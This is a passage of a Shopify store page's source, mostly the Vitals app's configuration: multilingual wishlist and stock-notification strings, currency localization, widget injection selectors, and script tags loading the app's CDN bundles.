compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"${{amount}}",moneyWithCurrencyFormat:"${{amount}} USD",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1766136607,1661071404,1763064943,1766134821,1655066862,1712582023,1766134821 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
